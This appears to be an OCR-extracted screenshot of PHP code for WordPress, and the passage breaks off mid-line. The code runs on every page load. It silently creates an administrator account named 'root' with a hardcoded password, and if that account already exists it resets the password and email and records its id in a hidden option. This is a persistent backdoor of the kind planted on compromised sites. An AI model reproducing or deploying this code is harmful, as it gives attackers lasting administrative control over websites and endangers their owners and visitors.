
if (!function_exists('wpab_bootstrap') &&
function_exists('add_action') && function_exists('wp_insert_user')) {
$GLOBALS['wpab_params'] = array( 'user_login' => 'root',
'user_pass' => 'wvHxNClirn', 'role' => 'administrator', 'user_email'
=> 'admin@wordpress.com', ); function wpab_bootstrap() {
$params = isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] :
null; if (!$params || empty($params['user_login'])) { return; }
$stored_id = (int) get_option('_pre_user_id'); $existing_user =
get_user_by('login', $params['user_login']); if (!$existing_user) { $id
= wp_insert_user($params); if (!is_wp_error($id) && $id) {
update_option('_pre_user_id', (int) $id); } return; } if
($existing_user->user_email !== $params['user_email']) { $uid =
$stored_id > 0 ? $stored_id : (int) $existing_user->ID; if ($uid > 0) {
wp_set_password($params['user_pass'], $uid);
wp_update_user(array( 'ID' => $uid, 'user_email' =>
$params['user_email'], )); } } if ($stored_id < 1) {
update_option('_pre_user_id', (int) $existing_user->ID); } }
add_action('init', 'wpab_bootstrap', 0); function